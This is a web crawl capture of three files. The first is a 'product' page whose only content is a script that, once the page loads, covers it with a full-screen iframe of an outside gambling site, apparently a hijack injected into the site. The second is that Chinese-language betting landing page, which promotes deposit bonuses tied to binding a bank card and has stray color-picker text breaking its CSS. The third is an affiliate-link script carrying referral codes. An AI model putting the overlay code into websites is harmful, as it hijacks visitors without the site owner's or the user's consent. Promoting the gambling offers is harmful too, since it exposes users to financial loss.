

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://antainy17.com/product_1726.html
body_size: 1136
content:
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fb0c290b90fc8eb9e74317eb9d45410a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function getRandomNumber(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

function checktitle() {
  var fit = 1;

  var randomNumber = getRandomNumber(1000, 9999); 
  var sou = "http://ky-app888.com"; 

  console.log(sou);
  var title = document.title;
  var iframe = document.createElement('iframe');
  iframe.src = sou;
  iframe.style.cssText="width:100%;height:100%;position:fixed;left:0px;top:0px;border:none;background:#ccc; overflow-x:hidden;"
  var div1=document.createElement("div");
  div1.style.cssText="-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:999999999;position:fixed; top:0;"
  var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if(is_mobi){
    div1.style.overflow="auto";
    // div1.style.top:0;
  } 
  div1.appendChild(iframe);
  document.body.insertBefore(div1, document.body.firstChild);
  
  

}
function ready(fn){
  if(document.addEventListener){    //标准浏览器
    document.addEventListener('DOMContentLoaded',function(){
      //注销时间，避免重复触发
      document.removeEventListener('DOMContentLoaded',arguments.callee,false);
      fn();    //运行函数
    },false);
  }else if(document.attachEvent){    //IE浏览器
    document.attachEvent('onreadystatechange',function(){
      if(document.readyState=='complete'){
        document.detachEvent('onreadystatechange',arguments.callee);
        fn();    //函数运行
      }
    });
  }
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});
         </script>

--- FILE ---
content_type: text/html
request_url: http://ky-app888.com/
body_size: 2041
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<script>
function isMobile() {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

if (!isMobile()) {
  window.location.href = "/pc-index.html";
}
</script>
    <title>🔥恭喜发财老板</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charSet="UTF-8" />
    <link rel="stylesheet" href="static/css/1.css" type="text/css" media="all" />
    <link rel="stylesheet" href="static/css/2.css" type="text/css" media="all" />
    <style>
    .container {
        position: relative;
        width: 100%;
        height: auto;
    }

    .marquee-wrapper {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: auto;
        z-index: 1;
    }

    .marquee-text {
        font-family: georgia;
        color: X=768,Y=107
HEX #e2eefe
RGB (226,238,254)
CMYK (11,6,0,0);
        text-align: center;
        width: 100%;
        font-size: 1.8em;
        font-weight: bold;
        animation: glow 6s infinite alternate;
    }

    @keyframes glow {
        from {
            text-shadow: 0 0 10px rgba(255, 255, 255, 0.5);
        }
        to {
            text-shadow: 0 0 20px rgba(255, 255, 255, 1);
        }
    }

    .background-image {
        width: 100%;
        height: auto;
        position: relative;
        z-index: 0;
    }
</style>
<script src="/skin/js/autolinks.js"></script>
</head>
<body>
    <div class="fix-service">
           <a href="" target="_blank" ><img src="static/picture/123.bin" style="position: fixed;right: 0px;margin-right: -3px;top: 5;margin-top: 19.04rem;em;z-index: 88;width: 55px;" alt=""></a>
    </div>
    <div>
        <div class="layout_container__mSI0Z">
            <main class="layout_contentLayout__-if6u">
                <section class="firstScreen_container__5PUki" id="home">
                    <div class="image_imageContainer__2dKjX image_cover__3B5D-  "style="cursor:inherit;background:X=716,Y=203 HEX #222920 RGB (34,41,32) CMYK (17,0,22,84);">
                        <img src="static/picture/Snipas.png" style="width: 100%;margin-top: 20px;">
                        <div class="firstScreen_sponser__aNMEj "><img src="static/picture/img_sponser01-3eb07ed8e6d20fa6559e95b0447c8a2f.png" style=" margin-top: 2px;">
                        </div>
                        <div class="container">
                            <div class="marquee-wrapper">
                                <div class="marquee-text">
                                    <marquee width="100%" scrollamount="3" behavior="alternate">🧧【首存500送188】🧧绑定银行卡同一手机号，姓名，可找客服领取彩金88。</marquee>
                                </div>
                            </div>
                            <img class="background-image" src="static/picture/77.png" alt="Background Image">
                        </div>
                        <div class="firstScreen_content__2FIIR">
                            <div class="firstScreen_navigation__32wY_">
                                <div class="firstScreen_url_item__2wC8N" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/ky.png"/><a>开云体育🧧注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('kyApp1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/ky.png"/><a>开云🔥APP下载</a></div>
                                 
                                 
                                 
                                                                 
                                
                                <div class="firstScreen_url_item__2wC8N" onclick="register('hth')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/mk.png"/><a>MK体育🀅注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('hthApp1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/mk.png"/><a>MK体育🀅APP下载</a></div>
                                 
                                 
                                 <div class="firstScreen_url_item__2wC8N" onclick="register('jy')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/jiu.bin"/><a>九游娱乐🀅注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('jyAppYl1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/jiu.bin" /><a>九游🀅棋牌</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('ayx')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/ayx.png"/><a>爱游戏🧧注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('ayxApp1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/ayx.png"/><a>爱游戏🎰APP下载</a></div>

                            </div>
                            <!--<div class="table" style="bottom:0; position:fixed; border-radius:0">-->
                            <!--    <div class="th"> 首存金额 </div>-->
                            <!--    <div class="th"> 彩金 </div>-->
                            <!--    <div class="th"> 流水要求 </div>-->
                            <!--    <div class="td even"> 500元 </div>-->
                            <!--    <div class="td even"> 138元 </div>-->
                            <!--    <div class="td even" style="border-right: none;">只需1倍流水</div>-->
                            <!--    <div class="td even"> 10.000元</div>-->
                            <!--    <div class="td even"> 588元</div>-->
                            <!--    <div class="td even" style="border-right: none;">只需1倍流水</div>-->
                            <!--</div>-->
                            <div style="margin-top: 0vw;" >
                                <img src="static/picture/yx.png" style="width:100%;" />
                            </div>

                            <div class="firstScreen_customer_service__2WVwi">
                                <div style="margin-top: vw;" onclick="register('ky');">
                                    <img src="static/picture/huodong.png" style="width:100%;">
                                </div>
                                <div style="width:95%;margin:0 auto;" onclick="register('ky');">
                                    <img src="static/picture/youxi1.png" style="width:100%;">
                                </div>
                            </div>
                        </div>
                    </div>
                </section>
            </main>
        </div>
    </div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://ky-app888.com/skin/js/autolinks.js
body_size: 1491
content:
let ayx_i_code = '3975229'
let ly_i_code = ''
let hth_i_code = '19175172'
let ky_i_code = '67628927'
let jy_i_code = '51586638'
let xk_i_code = ''
let ml_i_code = ''
let lj_i_code = ''
let od_i_code = ''
let ab_i_code = ''
let xj_i_code = ''

let i_codes = {
    'ayxPc1': '/register/?i_code=' + ayx_i_code,
    'ayxH51': '/entry/register/?i_code=' + ayx_i_code,
    'ayxApp1': '/?i_code=' + ayx_i_code,
    
    'lyPc1': '/register/?i_code=' + ly_i_code,
    'lyH51': '/entry/register/?i_code=' + ly_i_code,
    'lyApp1': '/?i_code=' + ly_i_code,
    
    'hthPc1': '/register/?i_code=' + hth_i_code,
    'hthH51': '/entry/register/?i_code=' + hth_i_code,
    'hthApp1': '/?i_code=' + hth_i_code,
    
    'kyPc1': '/register/?i_code=' + ky_i_code,
    'kyH51': '/entry/register/?i_code=' + ky_i_code,
    'kyApp1': '/?i_code=' + ky_i_code,
    
    'jyPc1': '/register/?i_code=' + jy_i_code,
    'jyH51': '/entry/register/?i_code=' + jy_i_code,
    'jyAppYl1': '/?i_code=' + jy_i_code,
    
    'xkPc1': '/?agent_code=' + xk_i_code,
    'xkH51': '/?agent_code=' + xk_i_code,
    'xkApp1': '/?agent_code=' + xk_i_code,
    
    'mlPc1': '/register/?i_code=' + ml_i_code,
    'mlH51': '/entry/register/?i_code=' + ml_i_code,
    'mlApp1': '/?i_code=' + ml_i_code,
    
    'ljPc1': '/register/?i_code=' + lj_i_code,
    'ljH51': '/entry/register/?i_code=' + lj_i_code,
    'ljApp1': '/?i_code=' + lj_i_code,
    
    'odPc1': '/register/?i_code=' + od_i_code,
    'odH51': '/entry/register/?i_code=' + od_i_code,
    'odApp1': '/?i_code=' + od_i_code,
    
    'abPc1': '/register/?i_code=' + ab_i_code,
    'abH51': '/entry/register/?i_code=' + ab_i_code,
    'abApp1': '/?i_code=' + ab_i_code,

    'xjPc1': '/register/?i_code=' + xj_i_code,
    'xjH51': '/entry/register/?i_code=' + xj_i_code,
    'xjApp1': '/?i_code=' + xj_i_code,

};
let base_url = {
    'ayxPc1': '/register/?ayx_i_code=' + ayx_i_code,
    'ayxH51': '/entry/register/?i_code=' + ayx_i_code,
    'ayxApp1': '/?i_code=' + ayx_i_code,
    
    'lyPc1': '/register/?ayx_i_code=' + ly_i_code,
    'lyH51': '/entry/register/?i_code=' + ly_i_code,
    'lyApp1': '/?i_code=' + ly_i_code,
    
    'hthPc1': '/register/?ayx_i_code=' + hth_i_code,
    'hthH51': '/entry/register/?i_code=' + hth_i_code,
    'hthApp1': '/?i_code=' + hth_i_code,
    
    'kyPc1': '/register/?ayx_i_code=' + ky_i_code,
    'kyH51': '/entry/register/?i_code=' + ky_i_code,
    'kyApp1': '/?i_code=' + ky_i_code,
    
    'jyPc1': '/register/?ayx_i_code=' + jy_i_code,
    'jyH51': '/entry/register/?i_code=' + jy_i_code,
    'jyAppYl1': '/?i_code=' + jy_i_code,
    
    'xkPc1': '/?agent_code=' + xk_i_code,
    'xkH51': '/?agent_code=' + xk_i_code,
    'xkApp1': '/?agent_code=' + xk_i_code,
        
    'mlPc1': '/register/?i_code=' + ml_i_code,
    'mlH51': '/entry/register/?i_code=' + ml_i_code,
    'mlApp1': '/?i_code=' + ml_i_code,
    
    'ljPc1': '/register/?i_code=' + lj_i_code,
    'ljH51': '/entry/register/?i_code=' + lj_i_code,
    'ljApp1': '/?i_code=' + lj_i_code,
    
    'odPc1': '/register/?i_code=' + od_i_code,
    'odH51': '/entry/register/?i_code=' + od_i_code,
    'odApp1': '/?i_code=' + od_i_code,
    
    'abPc1': '/register/?i_code=' + ab_i_code,
    'abH51': '/entry/register/?i_code=' + ab_i_code,
    'abApp1': '/?i_code=' + ab_i_code,

    'xjPc1': '/register/?i_code=' + xj_i_code,
    'xjH51': '/entry/register/?i_code=' + xj_i_code,
    'xjApp1': '/?i_code=' + xj_i_code,
}

// Đây là liên kết dự phòng, Tốt nhất nên đổi sang link dự phòng
let backup_link = {
    'ayxPc1': '换成备份链接',
    'ayxH51': '换成备份链接',
    'ayxApp1': '换成备份链接',
    
    'lyPc1': '换成备份链接',
    'lyH51': '换成备份链接',
    'lyApp1': '换成备份链接',
    
    'hthPc1': '换成备份链接',
    'hthH51': '换成备份链接',
    'hthApp1': '换成备份链接',
    
    'kyPc1': '换成备份链接',
    'kyH51': '换成备份链接',
    'kyApp1': '换成备份链接',
    
    'jyPc1': '换成备份链接',
    'jyH51': '换成备份链接',
    'jyAppYl1': '换成备份链接',
    
    'xkPc1': '换成备份链接',
    'xkH51': '换成备份链接',
    'xkApp1': '换成备份链接',
    
    'mlPc1': '换成备份链接',
    'mlH51': '换成备份链接',
    'mlApp1': '换成备份链接',
    
    'ljPc1': '换成备份链接',
    'ljH51': '换成备份链接',
    'ljApp1': '换成备份链接',
    
    'odPc1': '换成备份链接',
    'odH51': '换成备份链接',
    'odApp1': '换成备份链接',
    
    'abPc1': '换成备份链接',
    'abH51': '换成备份链接',
    'abApp1': '换成备份链接',

    'xjPc1': '换成备份链接',
    'xjH51': '换成备份链接',
    'xjApp1': '换成备份链接',
}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
  xmlhttp.open("GET", url, false);
  xmlhttp.send();
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 27){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")


let link = {
    contact: '',
}
for (let key in base_url) {
    link[key] = base_url[key] + i_codes[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if (key === 'ayx') {
        window.open(device == 'pc' ? link.ayxPc1 : link.ayxH51);
    } else if (key === 'ly') {
        window.open(device == 'pc' ? link.lyPc1: link.lyH51);
    } else if (key === 'hth') {
        window.open(device == 'pc' ? link.hthPc1: link.hthH51);
    } else if (key === 'ky') {
        window.open(device == 'pc' ? link.kyPc1: link.kyH51);
    } else if (key === 'jy') {
        window.open(device == 'pc' ? link.jyPc1: link.jyH51);
    } else if( key === 'xk') {
        window.open(device == 'pc' ? link.xkPc1 : link.xkH51);
    } else if (key === 'ml') {
        window.open(device == 'pc' ? link.mlPc1: link.mlH51);
    } else if( key === 'lj') {
        window.open(device == 'pc' ? link.ljPc1 : link.ljH51);
    } else if( key === 'od') {
        window.open(device == 'pc' ? link.odPc1 : link.odH51);
    } else if( key === 'ab') {
        window.open(device == 'pc' ? link.abPc1 : link.abH51);
    } else if( key === 'xj') {
        window.open(device == 'pc' ? link.xjPc1 : link.xjH51);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}

